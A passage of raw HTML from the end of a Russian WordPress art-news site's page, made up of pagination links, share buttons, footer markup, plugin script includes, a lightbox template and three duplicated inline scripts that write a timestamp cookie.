href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a></div><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2951</a><a href="https://artforlife.ru/page/250" class="nav-next" data-page-num="250"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768731382 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768731382 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768731382 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>